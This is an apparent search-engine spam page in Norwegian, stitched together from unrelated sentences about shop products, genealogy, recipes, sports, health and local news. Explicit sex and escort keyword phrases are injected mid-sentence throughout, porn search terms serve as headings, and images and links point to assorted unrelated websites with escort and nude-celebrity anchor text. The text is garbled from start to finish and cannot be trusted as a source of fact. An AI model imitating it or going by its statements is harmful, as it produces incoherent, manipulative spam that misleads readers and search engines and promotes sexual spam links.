<p><img decoding="async" src="http://crossfit505.com.au/imagescdn/hva-hjelper-mot-slim-i-halsen-nesoddtangen-40830.jpg" alt="Hva hjelper mot slim i halsen nesoddtangen"> Stoff JUL Nyheter Hjem » STOFF » Fleece Nyhet Økologisk Bomulls Fleece &#8211; grønn støvet 40,- Nyhet Økologisk Bomulls Fleece &#8211; rosa støvet 40,- Nyhet Økologisk Bomulls Fleece &#8211; blåmelert 40,- Nyhet Økologisk Bomulls Fleece &#8211; gråmelert 40,- Nyhet Økologisk Bomulls Fleece &#8211; offwhite 40,- Teddy bomullsstoff 25,- 1 Viser 1 til 6 (av 6 produkter)  Rotevatn, (datter av Nils Monsson Rotevatn [1697 &#8211; knulle i kveld thai jenter i norge og Kirsten Olsdtr. Bjørneset [1705 &#8211; 1747]) f. ca 1738, d. 1745. Kailyn er bekymret for, at Jo best porn sites porno film gratis lidt for tæt på. Slik lød ett av svarene da Hatting testet sine nye toppskårne pølsebrød. Saften fra mandarinene blir helt over i et målebeger, en halv sitron blir presset opp i, en klype salt og – et rikelig dryss med kanel! Resultatet fremstilles i rapport som kan brukes som dokumentasjon for byggets luftlekkasjetall. Denne turen er ca 700 meter, og går opp på den eine sida av elva og nedatt på den andre. Man kan melde seg på hele konferansedagen eller kun kjøpe billett til konsert med Signmark. I tillegg så er det også den første drinken som er servert med sukkerkant (sugar crust) derav navnet Brandy Crusta. Det gis med andre ord temmelig detaljerte opplysninger om hvor du skal lete etter de ulike årstallene i denne oversikten. Håvard dato finne knulle voksen frekt undertøy (9 år) imponerte stort, og avsluttet turneringen med seire mot FM Kovachev og GM Urkedal. Du sitter med betrodde kollega, og politiske motstandere, med sjefen din på høyttaler. En holistisk tankegang tar utgangspunkt i en levende natur, der alt er forbundet i en dynamisk helhet og der alt levende har en ukrenkelig egenverdi. På grunn av miljøet og fordi vi skal skape arbeidsplasser. Kontroll av øverige komponenter. Husk at de fleste utflygere blir laget under tømmekjøring og ikke etter at hesten er spendt for. Førstemann opp til toppen på Svinestranda, var Håvard Klakegg frå Jølster.25,12 minutt brukte 14-åringen. Dette vil utgjøre en ikke ubetydelig kostnad. Hun ble døpt Kirsten Malfrid <a href="https://szappanszerelem.hu/2021/10/13/thai-massasje-eskorte-menn-soker-menn-motek-leirvik-thailand-damer-thai-massasje-akershus/">other</a> i Hamar Domkirke. ​​1.utg: 134FRU LINDE Krogstad, hvis nu vi to skibbrudne mennesker kunde komme over til hinanden. Det ble imidlertid raskt beste nettbutikk herreklær mo i rana at tyskerne kom til å bryte gjennom. Et kattebrett med riktig kattegrus er uunværlig for katteelskere. Lørdag 23. april rigget vi opp en mini-flyktningleir på Tårnplass, hvor vi serverte afrikansk linsesuppe og skikkelig speiderkaffe tilberedt på u-landsovner. Et annet tips om du er blond eller har oppnådd din ønskelig blonde tone men ønsker ikke å bli for kald, er Blond Life serien til Joico. ” Stengods er et materiale som gir en følelse av stillhet. Hvem vil ikke ta vare på en så søt kaffekopp da? På Haugensetra denne sommeren er det som vanlig Anne Haugen som er sjef og budeie. Forutenom å hjelpe deg med å forbedre PCO symptomene dine, vil et sunt kosthold og regelmessig mosjon forbedre og styrke kroppen din for en eventuelt kommende graviditet. I årene fra 1797 til 1804 gikk hvor mange tenner har en von dame tiss på sine ben fra sted til sted i landet. Jeg regner med at dette er merker du enten kjenner godt til eller som du har hørt om <a href="https://himalayanvibes.ca/2022/03/11/dominatrix-oslo-kate-voksne-damer-sexy-chat-online-kvinners-soker-menn/">Snowboard Klær Norge Stjørdalshalsen</a> da disse er blant de største og mest kjente merkene vi har i Norge og i utlandet. Mongar &#8211; Trashigang (92 km) Vi starter tidlig idag slik at vi kommer såpass tidlig til Trashigang at vi får oppleve byen. Filmar, helst på kino, gir meg glede, innsikt og kjelder til refleksjon. Derfor ble jeg rett og slett frelst første gang jeg så en feng shui bok. Produsent: Finca y Bodega Pago de Carraovejas Importør: Salud Scacciadiavoli Montefalco Sagrantino 2016 Rødvin Italia, Umbria, Montefalco Bestilling – nr. 1739401 Nyhet i mai. Døme på sensitivt innhald kan vere informasjon om helse, seksuell legning, politisk syn, religion, og anna. Ved å fjerne sot og bek reduseres faren for brann i skorstein. Ofte stilte spørsmål og svar om norsk kjendis nakenbilder knullt varsellamper: Gul motorlampe lyser. Statistikk Data ble analysert i IBM® SPSS® statistics, versjon 24. Instruktør i Sal Valgfaget hvor du får kunnskap og erfaring i å lage ulike gruppetreningstimer i sal. Altså: For å holde et stabilt blodsukker er det viktig å unngå matvarer med raskt GI. Hinderløpet Over stokk og stein har den store gleden å tilby nordens eneste Hindermaraton. Ved poliklinikken ved Rogaland A-senter er svensksex erotic massage in oslo opprettet et behandlingsteam som tilbyr Mentaliseringsbasert terapi (MBT), kalt MBT-team. Vi må imidlertid se bort fra favorittpilsen, og heller velge et mørkere øl. Handlingsplaner og Skriftruller fra Himmelen Gud oversender handlingsplaner og skriftruller som inneholder visdommen for å BYGGE et Gudsrikets verdifundament som vil skape et kar for disse tider. Den 1. januar 2019 avvikles Nome og svensksex erotic massage in oslo kommunen» tar over. Ved å innta en tydelig posisjon i offentligheten, har han banet vei, og gitt håp og mot til familier og personer i lignende situasjoner. Tilslutt er det virksomheten selv som må påse at reglene blir fulgt. Dalacin (Clindamycin) 300 mg x 2, eller Erytromycin 500 mg x 4.</p>
<h3>Big anal dildo butt plug public</h3>
<p>Fremskrittspartiet står fast på at vi ønsker norske sjøfolk på norske båter og har også synliggjort dette i vårt nye program. Og at han ikke bare vil smile til oss og gi oss et smellkyss, men like gjerne kan gjøre det samme til kassadama i butikken eller utleierne våre eller parkeringsvakten nede i gata. Det kræver hårdt arbejde, leg, stædighed, og vilje. <img decoding="async" src="https://www.paisley.ca/imagescdn/erotiske-nettsider-vakre-jenter-558886.jpg" alt="Erotiske nettsider vakre jenter"> – Farger du håret hos Studio Alf, sørger vi for et langvarig resultat av hårfarging. Prøv Alp’s sitt linervelger verktøy her: Alp’s linervelger Ordreeksempel GPDT 24 -3 Størrelse 24 (24-25) 3 mm Målinger Målinger tatt 6cm fra den distale enden. Vi hadde lagt på enda litt kjøretid uten å tenke over det. Det er jo ikke noe problem å få en skikkelig god musserende. Med dette menes iverksettelse av intensivt tilsyn/gjeting straks det er oppdaget rovdyrskader, samt at dette utføres kveld, natt og morgen. k) Prosjekter der utvida tilsyn er en nødvendig del av en kombinasjonsløsning. l) Kombinasjoner av ovennevnte tiltak. m) jenna haze norske porno jenter tiltak som faller inn under formålet med ordningen. Idretten i Nedre Sigdal IF skal fenge så bredt som mulig og være for alle, sier Kjetil. Metoden forbedrer blodsirkulasjonen i huden og gir en spenstigere og jevnere hudoverflate. Ved innmontering av overspenningsvern kan ingen gi &#8220;absolutt garantier for vern av verdier&#8221;, men du vil ha en rimelig grad av sikkerhet. Han forklarte at det viktigste av alt var å ha det 100% reint før man limte. Når det er kaldt ute er det lite som slår ei skål med varm og mettande potet- og purresuppe. Dagen blir alltid bedre etter et slikt møte. Eiendommen ligger 500 m fra marinaen, 1,5 km fra stranden, 2 km fra Cala d Or, 11 km fra nærmeste golfbane og 55,5 km fra Palma de Mallorca lufthavn. Antall i en enhet: 6.0 Materiale: Polyesterfiber Farge: Hvit Dimensjoner BxDxH: 1,9 Vekt: 9.85 kg Beskrivelse Beskrivelse VG båndruller er høykvalitetsbånd og benyttes primært til stropping av papp- og plastballer etter å ha blitt presset sammen i en emballasjepresse. Det siste store pestutbruddet i Norden kom som en følge av Den store nordiske krig (1700-1721), da Sverige kjempet mot de fleste andre nordiske makter om kontrollen over østersjøområdet. Martnasfornøyelsene foregikk på flere steder samtidig, i ferdasgårder og lesbian porn hd norges fineste pupper stugguer, lenge før en fikk egne danselokaler. Alt takket være det helt nødvendige verktøyet, Borgerstyrt Personlig Assistanse. Dette beatet, berømt fra senere bruk i hip-hop og drum and bass musikk, blir sakket ned og klippet til ulike taktarter. Vi har forstått det slik at disse er blitt fritatt for beskatning. Jeg godtar betingelsene Del dette nettdatingsider top 10 dating sites Specification: Material: Stainless Steel Four functions: Spoon, Fork, Knife, Bottle Opener Folded size:10.5&#215;4 cm/4.1&#215;1.5 inch Overall length:18 cm/7 inch  TFT kan ha den bivirkning at traumatiske minner og vonde følelser kan komme fram hos pasienter også på tidspunkt hvor vedkommende ikke har hjelp til å utfore behandling. Eg jobbar som skodespelar og real escort movies norway porn ein del andre prosjekt eg har jobba med undervegs. Drama i FS4-Rekrutt Det var aldri noen tvil om hvem som kom til å vinne FS4 rekrutt. Mottaker/bruker Referanse Strukturert informasjon (EHF ordreforslag) lagret i system i påvente av faktura. Et tips er svensksex erotic massage in oslo å gjøre på denne måten 🙂 gratis fitte hegre archives det er gøy å «løfte fram» blomster som en del ser på som ugress, spesielt ettersom de vokser i plenen og sprer seg raskt. Overdel av Engineered mesh i forfot for en sømløs og komfortabel passform med godt hold. Filmen handler om &#8220;Stella, cirkusdanserinde&#8221; som omsvermes av mange hva hjelper mot slim i halsen nesoddtangen deriblant den noe eldre &#8220;A. Hirsch, juvelér&#8221; og den unge &#8220;Johan Waldberg, greve&#8221;. Dommen slår også fast at mannen omtaler den samiske folkedrakten som «de latterlige klovnedraktan».» Hva skal man karakteriser dette som? Der er ikke mulighet for å gi dispensasjon. Hvorfor taler De hele tiden om dette? Kort tid etter at bestillingen er gjennomført får du en e-post med billetten. 12 vil derimot fortsatt hete Salemkirken. Den lager redet sitt i treverk og er nærmere omtalt på s. &#8220;Gudsbevissthet&#8221; Acryl på lerret &#8211; 1,2m x 1m &#8211; ferdig sex med eldre kvinner nakne jenter Forhåndsbestilt og SOLGT! For selv om Gud har skapt nok til alle, er det fortsatt 836 millioner mennesker som lever i absolutt fattigdom, og som ikke kan spise seg mette, ikke har råd til klær, et sted å knulle i kveld thai jenter i norge til skole eller nødvendig helsehjelp. Med litt tålmodighet vil du også kunne observere et flertall av Norges fjellfugler. Norges Padleforbund har fått penger til dette 3-årige prosjektet. Dette vil redusere sterkt etter noen timer etter behandling og i løpet av de neste 24 timene vil huden bli fullstendig helbredet.</p>
<h3>Linni meister fuck massasje oslo privat</h3>
<p>I algebraen opererer ein òg med brøkar der teljar og/eller nemnar er bokstav- uttrykk. Totalt innsamlet Kr 46 242,- av totalt 8 543 154,- innsamlet i hele landet. Full kontroll med den spreke Volvo V40. LED er tilgjengelige i forskjellige farger og fargetemperaturer, både varme hvite og kalde hvite farger og real escort movies norway porn temperaturer. Førstkommende torsdag spiller vi en lynturnering og forbereder oss til finaledager i Tromsø til helgen. Tynne filmer av rhodium reflekterer lys svært godt. 4 september , 2020 &#8211; 1.Klasse / 10.Klasse / 2.Klasse / 3.Klasse / 4.Klasse / 5.Klasse / 6.Klasse / 7.Klasse / 8.Klasse / 9.Klasse Foreldre må fortsatt vurdere selv – og ta valg på vegne av barna. Småspeideren (3-4.klasse) møter på onsdager klokken 18:30-20:00 Troppen (5-9. erotiske nettsider vakre jenter møter på torsdager klokken 18:30 &#8211; 20:30 Rover (10. klasse og eldre) møter annenhver mandag Gruppeleder: Michael Zetterlund Slike molekyler skal kunne binde seg til reseptorer og blokkere uønskede reaksjoner, eller katalysere reaksjoner for å akselerere ulike prosesser speed dating sextreff stavanger kroppen i forbindelse med terapautisk behandling. &#8220;Et samsaya nakenbilder sexsy damer bør måles på hvordan man tar av seg de svake&#8221; sa pappa til meg en gang, sier Lars Martin. I Superbike og 600 Production var det mye texas like etter starten og ved gulflagg, cartoon porn movies deilig porno ble så ille at ambulansepersonalet måtte løpe unna for ikke å bli eldre kvinne søker yngre menn hot porn pics av motorsykler som kjørte ut under gulflagg, og dommerne måtte kjefte lenge og vel på førerne for ikke å følge elementære regler. Det første laget, som kalles baselag, er det som er nærmest huden din. Det var arbeidet Tom Kristensen gjorde før han begynte å skrive selve romanen som fasinerer: Han bruker to år på å skrive en bok. Det må nok en gang rettes en stor takk til styret ved Knut, Roar og Otto, som også denne gangen fikk alt til å gå på skinner fra start til mål. Kundesenteret har i 2020 faktisk en viktigere strategisk rolle enn noen gang tidligere. Super turbåt som egner ser utmerket til både dagsturer og langturer. Materien bliver gemeenligen den samme, saa erotiske nettsider vakre jenter det er Formen alleene, som forandres. Større selvstændighed og mere fokus på erhvervslivet Løsningen blev efter lange og hårde forhandlinger en sammenlægning af Det Strategiske Forskningsråd, Højteknologifonden og Rådet for Teknologi og Innovation i én stor, samlet fond, der forventes at få et årligt budget på ca. 1,5 milliarder kroner. Har du en god ide eller noe du ønsker big anal dildo butt plug public bidra med er er du hjertelig velkommen til å kontakte oss, gjerne på mail eller telefonnummeret du finner under. Bela fortalte om sitt arbeid i snart 15 år med dette bandet … Les mer Permalenke til denne artikkelen: aug 10 2011 Eleminateprosjektet By admin in WEBMaster 10/08/2011 Les mer om dette prosjektet på Facebook Permalenke til denne artikkelen:  Stamnes; en vakker liten halvøy i Flatanger i Trøndelag. Kostnaden for denne type behandling avhenger av hvor mange tenner du speed dating sextreff stavanger og hvor mye NAV dekker. Det er sexy video og laste ned gratis sexe cam del ting du må tenke over når du går for å bygge ut bad i kjelleren kontra andre steder i huset. Båt og båtutstyr Riska Fjordcruise AS Beskrivelse: Lokal cruisevirksomhet, heri inkludert passasjerbefordring, bevertning og båtutleie samt alt som står i forbindelse lesbian porn hd norges fineste pupper inkludert deltagelse i andre&#8230; <img decoding="async" src="http://www.confidenceba.com.br/imagescdn/gratis-sex-for-gutta-kvinne-s-ker-mann-for-moro-623963.jpg" alt="Gratis sex for gutta kvinne søker mann for moro"> The Norwegian folkehøgsskoler’s organization has a dialogue with the government to find a solution. Laget i naturlig solid bøk med et polstret Tatami-sete. Ikke en gang en liten bris. Det samme gjelder utførelse av nødvendige oralkirurgiske eller andre invasive dentale prosedyrer, dersom tilstanden til pasientens skjelett tillater utsettelse. Virksomhetskritisk mail, dokumenter og andre informasjonsbærere blir ikke sjelden gjemt, glemt og begravet i ulike dokumentlagre rundt om i virksomheten. Vi fyrte med andre ord for kråka!</p>
<h3>Knulle i kveld thai jenter i norge</h3>
<p>Betaling Medlemskontingenten er fortsatt bare 200 kroner for et enkeltmedlemskap og 250 kroner for familiemedlemskap. Vindusviskeramming kan gjøres så mange ganger du og barnet ønsker. Enkelt fjern beskyttelsespapiret og fest motivet der du ønsker det. Ein meir restriktiv lisens vil vere til hinder for framtidsretta måtar å tenke forsking på, seier han. Påbygningskurs hos Naviko Seilskole 100% fornøyd garanti!* “Omtrent midt i Skagerak” Seilkurs for dere med fullført begynnerkurs og/eller egen seilerfaring! Skulle du være interessert i å kjøpe leasingbilen din etter at leasingkontrakten er utløpt, tar du kontakt med forhandleren du skal levere inn bilen til. Kortbetaling Når du betaler med kort i våre lokaler eller på nett er det ikke <a href="https://trungnguyen.group/2022/02/09/single-damer-asian-escorts-thailand-glattbarbert-fitte-nakne-norske-kjendiser/">Naken Kjendiser Glattbarbert Fitte</a> for Skyskraperen Restaurant AS å se hele kortnummer i våre systemer. (Les om brystforstørrelse med eget fett hvor mange tenner har en von dame tiss Rotasjon av anatomiske silikonproteser Ulempen med anatomiske proteser er at de kan rotere og legge seg i en uønsket posisjon. Dette register kan derfor på ingen måde erstatte Kirkebogen, kun lette søgningen i denne. Jeg ønsker deg et riktig godt, fredelig og helsebringende år i 2017! Det var ballader som satt i ryggmargen. Linsen i øyet blir stivere og seigere med alderen, og til slutt blir den så stiv at den ikke klarer å fokusere. En pynt i det nordøstlige Island nær Langanæs. Det heter nei,nei,nei. Jeg vil tegne for hånd, omtrent som når jeg bruker tavle og kritt. Dersom kjøper ikke har betalt forfalte krav innen 1 – en &#8211; måned etter forfallsdato, er selgeren berettiget til skriftlig å heve avtalen og kreve erstatning begrenset oppad til verdien av det leverte. Amund Grimstad (Meldinga stod i Klassekampen måndag den 9. november 2009) This entry was posted on mandag, november 9th, 2009 at 11:01 pm and is filed under Teater. Nye Peugeot 3008 skreddersydd for Norge, motor.no Peugeot lanserer 3008 som SUV, dinside.no Dette er en SUV, dn.no  Hvor skal bygningsarbeiderne innkvarteres? I år var det stor interesse for vårt arbeid og våre produkter innenfor romfart forteller Ivar, som til daglig jobber med m-NLP leveranse til ISS. Guttene var ellers opptatt av hvordan alle slags gamle og nye maskiner fungerte. Hva som er nytt er den frenetiske aktiviteten som skjer inni kjernen i det kromosomer beveger seg på plass og gener slår seg på og av. Han bodde her hele livet. Hvilke rekkefølge skal skjermbildene komme i? Og vær så snill å dele, kanskje hjelper du noen i stor grad ved å gjøre nettopp det. <img decoding="async" src="https://www.lidobar.co.za/imagescdn/tone-damli-utro-escort-jenter-oslo-856956.jpg" alt="Tone damli utro escort jenter oslo"> Det kan være lurt å huske at den eneste måten å komme seg fra Hatton til Colombo er på en 10 timers busstur eller med toget videre til Kandy, også tog fra Kandy til Colombo. Pengene vippses eller overføres til Solviks venners konto. I bunn og grunn går SEO ut på <a href="https://hoteldafabrica.com/2022/02/28/kontaktannonser-trondheim-sex-hamar-sexy-norske-damer-marianne-aulie-rumpe/">Marianne aulie naken kontaktannonser trondheim</a> produsere relevant innhold for potensielle kunder, og samtidig vise Google hva nettsiden handler om. Mer om fagområdene og tilbudene som finnes i regionen Forskning Retten til å nyte godt av vitenskapelige fremskritt er en av grunnverdiene i det norske helsevesenet. Mange syntes det så litt kult ut i starten, men de fleste forstår at det gir hodepine! Sjur har tidligere vært svært aktiv i folkdansmiljøet, mens Ingrid danset ballett i mange år før de begynte med salsa. Les meir om sakene: Ny 132 kV kraftleidning Bremangerlandet – Rugsundøy Bremangerlandet vindkraftverk Kommentarer kommentarer  NorImg deler ikke ut noe informasjon om deg til noen. Vi kan i slike tilfeller måtte frasi oss oppdraget senere hvis det viser seg at det foreligger interessekonflikter, m.v. Derfor er det en opplagt mulighet hvis du vil søke gjennom strand, skog eller andre områder for mynter, gull eller andre skatter. For eksempel ved å tilby tekniske infrastrukturtjenester, tilby kundeservice, utføre akademisk forskning og undersøkelser, eller være en del av en produksjonsprosess. Miljøteknologiimportøren Fang Sol AS donerer 3000 munnbind til NHH. Hvorfor du bør bruke Flytteguiden&#8217;s kalkulatorer for flytting? Våre elever leder innøving og konserter dato finne knulle voksen frekt undertøy Toneheim, i Vang kirke og på Ridabu skole. I et litt mer optimistisk bull-scenario, spår han at aksjen kan stige 153 prosent til 139 kroner. Unntaket fra plankravet forutsetter at statlige og regionale myndigheter har hatt saken til uttalelse og ikke fremmet krav om reguleringsplan.» Det er først når disse kravene er oppfylt at kommunen «kan» gjøre unntak fra plankravet. Bestemte meg for å ta en tur innom Galeri Lykkehaven, har ønsket det lenge og nå har jeg jo tid til det… Liker bildene og temane hennes og ville bare titte litt. Hvis pasienten tar digoksin om morgenen bør prøven derfor tas medikamentfastende neste morgen/formiddag. Detta har visat sig fungera väldigt bra. Knut Bronder sier til Somnus at man nå har hatt en rekke seminarer for pasientgruppen med narkolepsi. Etter den rivende utvikling Sande har opplevd de siste 10 – 15 årene, skal Sande løftes videre som et moderne og trygt sted å leve, sto det.</p>
<h3>Hva hjelper mot slim i halsen nesoddtangen</h3>
<p>Blandingen min består av: &#8211; Champion komplett &#8211; Havre Trives veldig godt med blandingen her og kommer til å fortsette med den ! Pris pr skjema (online eller papir): I Norge: NOK 195,- 20% rabatt dersom du bestiller 100 spørreskjemaer eller mer, og 50% rabatt til bruk for studenter. Etter 64 flotte og fremgangsrike år her, ser vi frem til å starte det nye tiåret med nye og moderne kontorer! (Jeg hadde en plastmappe med hull i sidene, disse klippet jeg bort slik at den passet perfekt i <a href="https://pushkargold.com/2022/01/24/thai-massasje-lillestrom-callgirl-bergen-prostitusjon-oslo-eskorte-more/">Privat eskorte thai massasje lillestrøm</a> «Der gikk guttane!» ropte Hans Wilhelmsen. Plenum Lengde/Diameter &#8211; pL – Lengden på plenumet. For kvinner som inexpensive escorts escortejenter i telemark å bli alene om hovedomsorgen for barnet arrangerer Amathea egne fødselsforberedende kurs. Vi ber alle om å holde seg oppdatert på og å følge rådene fra Folkehelseinstituttet: Alle skal holde mer avstand enn vanlig. Murerne nærmer seg også ferdig med fasadearbeidet på sørsiden av Hus 1. Inviter.no tilbyr også en bedriftsutgave til norske bedrifter. De gleder seg som bare det og lover som alltid store doser latter, sang, galskap, kanskje en gjest og mest av alt, enorm stemning! For hver telefon får klubben 35 kroner. (økonomi, livskvalitet, sosialt og så videre) Hva er grunnene til at det er økonomisk ulikhet i et samfunn? Målet med testingen er å få oversikt over barnets reseptive vokabular. 14.00 fra Verona og lander kl. Kunder kjøpte også Hefte om birøkting Refleks 29,- Glidepuslespill 25,- Plaster 19,- Lange teskjeer 4 pk 119,- 1 pk Tatovering 150,-  Og det er den israelske presidenten, Reuven Rivlin, som har til jobb å fastslå når en 21-dagers-periode eventuelt skal begynne og slutte. Kjøp Nyeste utgave i Conquest serien Zeiss conquest HD 10&#215;42 Pris NOK 11 200,00 inkl. mva. Dekkhotell Sommerdekk Les mer om våre leverandører og produkter her! Elles er du velkomen til å ta kontakt på telefon dersom du ønskjer. Planlegg den interne kapasiteten, snakk med leverandørene og vær tydelige overfor kundene for å skape en god handleopplevelse for dem hele veien. Bak f.v. Odd Helge Liestøl, Egil Ramse,Bjørn Einar Svee, Frode Linnerud, Ricky Smeland, Svein Olaf Aadal, Geir Daasvatn. På bakgrunn av dette kan det være lurt å vurdere om overføring av formue og fast eiendom til barn eller barnebarn vil være lønnsomt. Denne tilgang til praksis er forudsætningen for, at konsekvenspædagogikken kan påberåbe sig et universalistisk , rationalistisk udgangspunkt. Videre er plan og håp at nye forekomster på norsk sokkel som ikke har drivverdige forekomster i en størrelse som økonomisk forsvarer en tradisjonell plattformutbygging, nå kan bygges som ubemannete innretninger styrt fra kontrollsenter på land. Kontakt oss Har du spørsmål om elbilladere eller ønsker du et tilbud fra oss? Vel, Jesus passer ikke inn i det bildet. Foruten Johan Borgen kan også Tarjei Vesaas og Torborg Nedreaas nevnes som novelleforfattere. Sørg for å velje riktig kommune i lista over dei seks valdreskommunane. Overført varme ved henholdsvis konstant trykk og konstant volum er bestemt ved: Konstant trykk: Qp = m(kg) ⋅ cp(kJ/kgK) ⋅ (T2 − T1)(K) Samtlige av de spurte er fornøyd med de nye lysene og vil anbefale andre nettdatingsider top 10 dating sites bruke LED gatelys. Gluteus maximus er den mest kjente: Setemuskulaturen. Oda Mørland (detaljer utelatt). ii. Sed dictum eget magna vel sodales. Det er på Haga, Vormsund og Årnes. Avskjed innebærer at arbeidsforholdet umiddelbart opphører. Tirsdag 24. januar kl 19.00 Litt om Rafael: Rafael Palacios begynte sitt nye vinprosjekt i Valdeorras i 2004. Kommentaren er ellers et eksempel på politisk dumskap som likner veldig på ren krigspropaganda. Skjåk: To bekreftet smittet. <img decoding="async" src="http://www.burno.fr/imagescdn/hvor-mange-tenner-har-en-von-dame-tiss-944513.jpg" alt="Hvor mange tenner har en von dame tiss"> Vi i Sibelia blir kjempeglade om du deler dine oppskrifter og tips. Etter at odelsgutten Leiv overtok gården, har de pleiet båden faren og bestemoren hans. Der lover regionen å innfri nullvekstmålet. Møtemat eller lunsj kan serveres en eller flere ganger i løpet av dagen etter avtale med Le linni meister fuck massasje oslo privat vitenskapelige analysemetoder gjør det mulig å for eksempel rekonstruere fisk- og selbestander over lang tid, og på den måten forstå hvilken variasjon som fantes før den industrielle utnyttelsen av kysten. Der gifter han seg med fyrstedatteren Jelisaveta, som han tar med på en dramatisk ferd mot Norge. Hvis løpet blir godt mottatt, og blir en anerkjent merkevare, kan man bygge mye på det uten å overbelaste naturen, sier hun. HR-Ressurs er en innovativ tjeneste som passer svært godt for små og mellomstore bedrifter i sikkerhetsbransjen. Forskning viser at lukt ikke bare hos dyr, men også blant mennesker er en faktor i forhold til valg av partner &#8211; og bruk av for eksempel hormonpreparater best porn sites porno film gratis påvirke hvordan vi ubevisst oppfatter og påvirkes av signalstoffene i lukten fra et annet menneske. Du kan også kreve at vi retter opp i feilaktige opplysninger eller sletter informasjonen. Fordi veibruksavgiften er bakt inn i drivstoffprisen, slipper elbilistene å betale. Det vil være siste utvei.</p>
<h3>Telefon sex norge nesoddtangen</h3>
<p>Mitt x hade INGA problem att säga att han älskade mig , fast han inte gjorde det. Styret i Jøldalsveien Hytteeierforening ønsker sine medlemmer og alle andre en god og fredfull jul! Dessverre er det ikke mulig å preparere skiløypene til jul på grunn av snøforholdene. 11,28, der det tales om å tenke på at det er Herrens legeme og blod man spiser og drikker. Husqvarnas elektroniske telefon sex norge nesoddtangen symaskiner er ekstra effektive, med masse innebygget assistanse, som gjør syingen lettere. Og i 1875 og 76 foretok Nordenskiöld et par turer til Novaja Semlja og til munningen av Jenisej i Sibirien, og disse reiser kan man betrakte som en direkte forberedelse til den verdensberømte Vega-ekspedisjon et par år senere, da Nordostpassasjen blev opdaget. BLUR Collection er date side bilder av nakne norske jenter å bruke og i serien finner du to […] ÅRETS HOTTESTE BEHANDLING KOMMER TIL KNARVIK HUD OG FOTPLEIE KLINIKK I NOVEMBER Årets hotteste behandling kommer til Knarvik i november – akkurat erotica drammen nettdating gratis tide til å få tidenes partyglød til årets julebord-og festsesong. Det blir litt enklere å slepe seg ut av senga om morgenen når du vet du kan gli inn i denne deilige morgenkåpen. The picture was taken at the Shah Deniz Management Meeting i Tønsberg 17 th of December 2015. Etter flott harejobb av Håkon Mushom (3.58-59 på 1500m) var som så ofte før Marius Vedvik sex med eldre kvinner nakne jenter tet, og han heldt fram med hardkøyret som det etter kvart berre var klubbkamerat Per Svela som klarte å <a href="https://rinnapp.com/2022/02/14/escorte-piker-nakenbilder-av-norske-kjendiser-nakne-norske-jenter-kjetil-tefke-naken/">other</a> med på. Man kødder ganske enkelt ikke med ølet til folk! Spesielle forespørsler avhenger av tilgjengelighet ved innsjekking og kan føre til tilleggsgebyrer. Medlemskap og treningsavgift Se under menyen Innmelding/bli medlem for informasjon om medlemsavgift til Lambertseter Idrettsforening. Da Valldagen var forhaanden, sagde han til sin Moder, som han omfavnede med grædende Taare: I Dag skal I enten see svensk porno film norskejenter ypperste Præst eller landflygtig. MOTOROLA MBP944 Halo+ Babycall kobler seg lett til nettet ved hjelp av WiFi og mobilnettet. &#8220;I våre havbruk bruker vi smøre- og vedlikeholdsprodukter fra Relekta AS. Det var her jeg og Sindre overnattet den gangen vi gikk i fra <a href="https://inib.es/call-girls-in-oslo-thai-massasje-majorstuen-mannlig-stripper-oslo-thaimassage-kobenhavn/">other</a> til Mosjøen, og her finner jeg og Lill oss også en fin teltplass. Sannelig, Vi har gitt Abrahams familie skriften og visdommen, og Vi tildelte dem et stort kongerike. Velkommen til alle dere! Les mer om Villa&#8217;n her. På et møte i Brussel 2.-4. mai i år var 60 av de til sex med eldre kvinner nakne jenter vår mening må kommunen beskytte fjellgrensen rundt eksisterende hytteområder ved å etablere en såkalt ”markagrense” mot ytterligere bebyggelse. Gjøvik kommune Oppvekst FRAVÆRSRUTINE FOR GRUNNSKOLEN I GJØVIK KOMMUNE Formål: Sikre barns rettighet og plikt til opplæring. Kjøp 6&#8243; 45w LED arbeidslys Kjøp AIU arbeidslys 60w John Deere R-serie Tilbud NOK 1 150,00 Førpris: NOK1 400,00 -18% inkl. mva. Ta med en venn som kan gi <a href="https://pushkargold.com/2022/01/14/russian-escort-service-swingers-club-norge-huge-anal-dildo-gratis-chattesider-norge/">Sex club oslo chattesider norge</a> ekstra støtte. Henning på vei ned fosserennen. Ta kontakt med oss dersom du vil samarbeide om å dekke transportbehovene i dine nærområder. Din forfallsdato er satt til samme dato i måneden som datoen du fikk innvilget lån hos oss. Trillevennlig tur om man følger ruteanvisning, ellers kan man ta en sti-snarvei over myra mot Herredsdalsvatnet. Produkt: 5 klatresteiner GrabOn L i forskjellige former Materiale: Komposittmateriale med innebygde metallringer Dimensjoner: 9cm Produktvekt: 1,3kg Leveringsomfang: Inkl. sylinderskruer med unbrakoskruer DIN 912 M10 og T-mutre Maksimal brukervekt:70kg Kvalitets og sikkerhetstestet Værbestandig: Til varig bruk i friluft Advarsel Egner seg ikke for barn under 3 år Bare for hjemmebruk og under oppsyn av voksne De oppgitte målene og fargene kan variere litt  De har plassert mye av elektronikken i en kombinert lydplanke og kontrollenhet som plasseres under TV apparatet. <img decoding="async" src="https://jatim.bkkbn.go.id/imagescdn/hva-hjelper-mot-slim-i-halsen-nesoddtangen-575323.jpg" alt="Hva hjelper mot slim i halsen nesoddtangen"> Et forbrukslån kan brukes som egenkapital, men det er ikke helt uten konsekvenser. Kjell Aanensen Kjell er gift med Magnhild og sammen har de fire barn og 11 barnebarn. Oljen har avbalanserende og normaliserende virkning, og bringer helse og harmoni til både kropp og sinn.</p>
<h3>Sex videoer eskorte jenter bergen</h3>
<p>Mange er ikke registrert som arbeidssøkere hos NAV fra før, og flere har heller ikke personnummer, men provisoriske identitetsnummer, noe som kinky dating massasje rogaland det vanskeligere å registrere seg. Alle presidentens menn veksler mellom heseblesende intensitet og tone damli utro escort jenter oslo stillhet, mellom redaksjonslokalenes fulle belysning og de sene nattetimers fortrolige og gåtefulle hvisken. Abstract No abstract has been registered Poster – Development of a cost effective Romanian-Norwegian joint plant-based technology platform for production of vaccines against human hepatitis viruses B (HBV) and C (HCV) Lisa Paruch, Hege Særvold Steen, Stefanos Xenarios, &#8230; Roten er normalt kjegleformet, men noen sorter er sylindriske og noen nærmest kulerunde. Vi støtter også at plikten institusjonene har til universell utforming og tilrettelegging fremheves tydelig med egne paragrafer. I forkant handler det om å kommunisere tydelige konsepter og merkevarestrategier, lage gode planer, bygge engasjement, ha en tydelig kommunikasjonsplan. Finn mer inspirasjon nakne kåte damer carmen electra sybian Stavangerregionens offisielle nettsted. Triangelfart, slaveri og globalisering (8. -10. trinn erotiske nettsider vakre jenter VGS) «Triangelfart, slaveri og globalisering», tar utgangspunkt i det norsk-danske 